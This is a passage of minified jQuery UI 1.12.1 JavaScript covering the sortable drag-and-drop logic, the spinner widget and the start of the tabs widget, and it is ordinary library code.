0}),t.data(e.target,n.widgetName+"-item")===n&&(s=t(e.target)),s?!this.options.handle||i||(t(this.options.handle,s).find("*").addBack().each(function(){this===e.target&&(o=!0)}),o)?(this.currentItem=s,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(e,i,s){var o,a,n=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,n.cursorAt&&this._adjustOffsetFromHelper(n.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),n.containment&&this._setContainment(),n.cursor&&"auto"!==n.cursor&&(a=this.document.find("body"),this.storedCursor=a.css("cursor"),a.css("cursor",n.cursor),this.storedStylesheet=t("<style>*{ cursor: "+n.cursor+" !important; }</style>").appendTo(a)),n.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",n.opacity)),n.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",n.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(o=this.containers.length-1;o>=0;o--)this.containers[o]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var a,n,o,r,i=this.options,s=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<i.scrollSensitivity?this.scrollParent[0].scrollTop=s=this.scrollParent[0].scrollTop+i.scrollSpeed:e.pageY-this.overflowOffset.top<i.scrollSensitivity&&(this.scrollParent[0].scrollTop=s=this.scrollParent[0].scrollTop-i.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<i.scrollSensitivity?this.scrollParent[0].scrollLeft=s=this.scrollParent[0].scrollLeft+i.scrollSpeed:e.pageX-this.overflowOffset.left<i.scrollSensitivity&&(this.scrollParent[0].scrollLeft=s=this.scrollParent[0].scrollLeft-i.scrollSpeed)):(e.pageY-this.document.scrollTop()<i.scrollSensitivity?s=this.document.scrollTop(this.document.scrollTop()-i.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<i.scrollSensitivity&&(s=this.document.scrollTop(this.document.scrollTop()+i.scrollSpeed)),e.pageX-this.document.scrollLeft()<i.scrollSensitivity?s=this.document.scrollLeft(this.document.scrollLeft()-i.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<i.scrollSensitivity&&(s=this.document.scrollLeft(this.document.scrollLeft()+i.scrollSpeed))),s!==!1&&t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),a=this.items.length-1;a>=0;a--)if(n=this.items[a],o=n.item[0],r=this._intersectsWithPointer(n),r&&n.instance===this.currentContainer&&o!==this.currentItem[0]&&this.placeholder[1===r?"next":"prev"]()[0]!==o&&!t.contains(this.placeholder[0],o)&&("semi-dynamic"===this.options.type?!t.contains(this.element[0],o):!0)){if(this.direction=1===r?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(n))break;this._rearrange(e,n),this._trigger("change",e,this._uiHash());break};return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var a=this,o=this.placeholder.offset(),s=this.options.axis,n={};s&&"x"!==s||(n.left=o.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),s&&"y"!==s||(n.top=o.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(n,parseInt(this.options.revert,10)||500,function(){a._clear(e)})}
else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new t.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)};return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var s=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},t(s).each(function(){var s=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);s&&i.push((e.key||s[1]+"[]")+"="+(e.key&&e.expression?s[1]:s[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(e){var s=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},s.each(function(){i.push(t(e.item||this).attr(e.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,l=e+this.helperProportions.width,i=this.positionAbs.top,c=i+this.helperProportions.height,s=t.left,o=s+t.width,n=t.top,a=n+t.height,r=this.offset.click.top,h=this.offset.click.left,u="x"===this.options.axis||i+r>n&&a>i+r,d="y"===this.options.axis||e+h>s&&o>e+h,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>s&&o>l-this.helperProportions.width/2&&i+this.helperProportions.height/2>n&&a>c-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e,i,s="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),n="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),o=s&&n;return o?(e=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===e?2:1:e&&("down"===e?2:1)):!1},_intersectsWithSides:function(t){var s=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),n=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),e=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection();return this.floating&&i?"right"===i&&n||"left"===i&&!n:e&&("down"===e&&s||"up"===e&&!s)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function l(){h.push(this)};var s,n,a,i,h=[],o=[],r=this._connectWith();if(r&&e)for(s=r.length-1;s>=0;s--)for(a=t(r[s],this.document[0]),n=a.length-1;n>=0;n--)i=t.data(a[n],this.widgetFullName),i&&i!==this&&!i.options.disabled&&o.push([t.isFunction(i.options.items)?i.options.items.call(i.element):t(i.options.items,i.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),i]);for(o.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),s=o.length-1;s>=0;s--)o[s][0].each(l);return t(h)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var s,n,a,i,r,h,l,u,d=this.items,o=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],c=this._connectWith();if(c&&this.ready)for(s=c.length-1;s>=0;s--)for(a=t(c[s],this.document[0]),n=a.length-1;n>=0;n--)i=t.data(a[n],this.widgetFullName),i&&i!==this&&!i.options.disabled&&(o.push([t.isFunction(i.options.items)?i.options.items.call(i.element[0],e,{item:this.currentItem}):t(i.options.items,i.element),i]),this.containers.push(i));for(s=o.length-1;s>=0;s--)for(r=o[s][1],h=o[s][0],n=0,u=h.length;u>n;n++)l=t(h[n]),l.data(this.widgetName+"-item",r),d.push({item:l,instance:r,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,s,o,n;for(i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(o=this.options.toleranceElement?t(this.options.toleranceElement,s.item):s.item,e||(s.width=o.outerWidth(),s.height=o.outerHeight()),n=o.offset(),s.left=n.left,s.top=n.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)n=this.containers[i].element.offset(),this.containers[i].containerCache.left=n.left,this.containers[i].containerCache.top=n.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){e=e||this;var s,i=e.options;i.placeholder&&i.placeholder.constructor!==String||(s=i.placeholder,i.placeholder={element:function(){var n=e.currentItem[0].nodeName.toLowerCase(),i=t("<"+n+">",e.document[0]);return e._addClass(i,"ui-sortable-placeholder",s||e.currentItem[0].className)._removeClass(i,"ui-sortable-helper"),"tbody"===n?e._createTrPlaceholder(e.currentItem.find("tr").eq(0),t("<tr>",e.document[0]).appendTo(i)):"tr"===n?e._createTrPlaceholder(e.currentItem,i):"img"===n&&i.attr("src",e.currentItem.attr("src")),s||i.css("visibility","hidden"),i},update:function(t,n){(!s||i.forcePlaceholderSize)&&(n.height()||n.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(i.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),i.placeholder.update(e,e.placeholder)},_createTrPlaceholder:function(e,i){var s=this;e.children().each(function(){t("<td>&#160;</td>",s.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(e){var s,n,c,o,d,p,r,u,h,l,a=null,i=null;for(s=this.containers.length-1;s>=0;s--)if(!t.contains(this.currentItem[0],this.containers[s].element[0]))if(this._intersectsWith(this.containers[s].containerCache)){if(a&&t.contains(this.containers[s].element[0],a.element[0]))continue;a=this.containers[s],i=s}
else this.containers[s].containerCache.over&&(this.containers[s]._trigger("out",e,this._uiHash(this)),this.containers[s].containerCache.over=0);if(a)if(1===this.containers.length)this.containers[i].containerCache.over||(this.containers[i]._trigger("over",e,this._uiHash(this)),this.containers[i].containerCache.over=1);else{for(c=1e4,o=null,h=a.floating||this._isFloating(this.currentItem),d=h?"left":"top",p=h?"width":"height",l=h?"pageX":"pageY",n=this.items.length-1;n>=0;n--)t.contains(this.containers[i].element[0],this.items[n].item[0])&&this.items[n].item[0]!==this.currentItem[0]&&(r=this.items[n].item.offset()[d],u=!1,e[l]-r>this.items[n][p]/2&&(u=!0),c>Math.abs(e[l]-r)&&(c=Math.abs(e[l]-r),o=this.items[n],this.direction=u?"up":"down"));if(!o&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[i])return this.currentContainer.containerCache.over||(this.containers[i]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;o?this._rearrange(e,o,null,!0):this._rearrange(e,null,this.containers[i].element,!0),this._trigger("change",e,this._uiHash()),this.containers[i]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[i],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",e,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function(e){var s=this.options,i=t.isFunction(s.helper)?t(s.helper.apply(this.element[0],[e,this.currentItem])):"clone"===s.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||t("parent"!==s.appendTo?s.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!i[0].style.width||s.forceHelperSize)&&i.width(this.currentItem.width()),(!i[0].style.height||s.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}};return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,s,n,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),("document"===i.containment||"window"===i.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(e=t(i.containment)[0],s=t(i.containment).offset(),n="hidden"!==t(e).css("overflow"),this.containment=[s.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,s.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,s.left+(n?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,s.top+(n?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var s="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())*s}},_generatePosition:function(e){var s,n,i=this.options,o=e.pageX,a=e.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(a=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(a=this.containment[3]+this.offset.click.top)),i.grid&&(s=this.originalPageY+Math.round((a-this.originalPageY)/i.grid[1])*i.grid[1],a=this.containment?s-this.offset.click.top>=this.containment[1]&&s-this.offset.click.top<=this.containment[3]?s:s-this.offset.click.top>=this.containment[1]?s-i.grid[1]:s+i.grid[1]:s,n=this.originalPageX+Math.round((o-this.originalPageX)/i.grid[0])*i.grid[0],o=this.containment?n-this.offset.click.left>=this.containment[0]&&n-this.offset.click.left<=this.containment[2]?n:n-this.offset.click.left>=this.containment[0]?n-i.grid[0]:n+i.grid[0]:n)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():h?0:r.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():h?0:r.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){function n(t,e,i){return function(s){i._trigger(t,s,e._uiHash(e))}};this.reverting=!1;var i,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)("auto"===this._storedCSS[i]||"static"===this._storedCSS[i])&&(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}
else this.currentItem.show();for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)e||s.push(n("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(s.push(n("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(i=0;s.length>i;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())};return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){t.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}}),t.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var e=this._super(),i=this.element;return t.each(["min","max","step"],function(t,s){var n=i.attr(s);null!=n&&n.length&&(e[s]=n)}),e},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",t),void 0)},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((e>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(e){function s(){var e=this.element[0]===t.ui.safeActiveElement(this.document[0]);e||(this.element.trigger("focus"),this.previous=i,this._delay(function(){this.previous=i}))};var i;i=this.element[0]===t.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),e.preventDefault(),s.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,s.call(this)}),this._start(e)!==!1&&this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){return t(e.currentTarget).hasClass("ui-state-active")?this._start(e)===!1?!1:(this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e),void 0):void 0},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(e){var s=this.options,i=t.ui.keyCode;switch(e.keyCode){case i.UP:return this._repeat(null,1,e),!0;case i.DOWN:return this._repeat(null,-1,e),!0;case i.PAGE_UP:return this._repeat(null,s.page,e),!0;case i.PAGE_DOWN:return this._repeat(null,-s.page,e),!0};return!1},_start:function(t){return this.spinning||this._trigger("start",t)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(t,e,i){t=t||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,e,i)},t),this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+t*this._increment(this.counter)),this.spinning&&this._trigger("spin",e,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(e){var i=this.options.incremental;return i?t.isFunction(i)?i(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_adjustValue:function(t){var s,i,e=this.options;return s=null!==e.min?e.min:0,i=t-s,i=Math.round(i/e.step)*e.step,t=s+i,t=parseFloat(t.toFixed(this._precision())),null!==e.max&&t>e.max?e.max:null!==e.min&&e.min>t?e.min:t},_stop:function(t){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",t))},_setOption:function(t,e){var n,i,s;return"culture"===t||"numberFormat"===t?(n=this._parse(this.element.val()),this.options[t]=e,this.element.val(this._format(n)),void 0):(("max"===t||"min"===t||"step"===t)&&"string"==typeof e&&(e=this._parse(e)),"icons"===t&&(i=this.buttons.first().find(".ui-icon"),this._removeClass(i,null,this.options.icons.up),this._addClass(i,null,e.up),s=this.buttons.last().find(".ui-icon"),this._removeClass(s,null,this.options.icons.down),this._addClass(s,null,e.down)),this._super(t,e),void 0)},_setOptionDisabled:function(t){this._super(t),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!t),this.element.prop("disabled",!!t),this.buttons.button(t?"disable":"enable")},_setOptions:i(function(t){this._super(t)}),_parse:function(t){return"string"==typeof t&&""!==t&&(t=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t),""===t||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null===t?!1:t===this._adjustValue(t)},_value:function(t,e){var i;""!==t&&(i=this._parse(t),null!==i&&(e||(i=this._adjustValue(i)),t=this._format(i))),this.element.val(t),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:i(function(t){this._stepUp(t)}),_stepUp:function(t){this._start()&&(this._spin((t||1)*this.options.step),this._stop())},stepDown:i(function(t){this._stepDown(t)}),_stepDown:function(t){this._start()&&(this._spin((t||1)*-this.options.step),this._stop())},pageUp:i(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:i(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){return arguments.length?(i(this._value).call(this,t),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),t.uiBackCompat!==!1&&t.widget("ui.spinner",t.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),t.ui.spinner,t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var s,n;s=e.href.replace(t,""),n=location.href.replace(t,"");try{s=decodeURIComponent(s)}catch(i){};try{n=decodeURIComponent(n)}catch(i){};return e.hash.length>1&&s===n}}(),_create:function(){var i=this,e=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,e.collapsible),this._processTabs(),e.active=this._initialActive(),t.isArray(e.disabled)&&(e.disabled=t.unique(e.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return i.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(e.active):t(),this._refresh(),this.active.length&&this.load(e.active)},_initialActive:function(){var 